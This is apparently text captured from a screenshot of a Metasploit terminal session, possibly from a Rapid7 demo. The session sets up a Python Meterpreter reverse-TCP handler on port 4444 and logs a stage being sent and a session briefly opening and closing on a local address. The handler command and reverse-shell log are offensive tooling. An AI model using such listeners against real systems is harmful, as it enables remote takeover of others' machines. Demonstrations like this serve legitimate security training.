 Activities
Terminal
./msfconsole
./msfconsole
msf6 > handler -p python/meterpreter/reverse_tcp -P 4444 -H 172.27.150.115
[*] Payload handler running as background job 2.
msf6 >
[*] Started reverse TCP handler on 172.27.150.115:4444
[*] Sending stage (39344 bytes) to 172.27.150.115
[*] Meterpreter session 1 opened (172.27.150.115:4444 -> 172.27.150.115:56884) at 2021-03-08 14:08:17 -0600
Meterpreter session 1 is not valid and will be closed
[*] 172.27.150.115 - Meterpreter session 1 closed.
11 RAPID7